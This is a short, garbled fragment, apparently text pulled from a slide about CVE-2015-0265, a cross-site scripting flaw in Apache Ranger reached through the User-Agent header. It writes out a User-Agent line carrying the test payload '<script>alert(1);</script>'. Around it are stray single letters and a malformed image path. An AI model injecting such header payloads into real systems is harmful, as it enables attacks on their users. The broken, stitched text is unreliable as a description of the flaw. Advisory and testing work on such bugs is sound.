 User-Agent: Mozilla/4.0 (compatible; MSIE
6.0; Windows NT 5.0)
<script>alert(1);</script>
Apache Ranger XSS through UserAgent
H
D
A
E
UCVE-2015-0265
 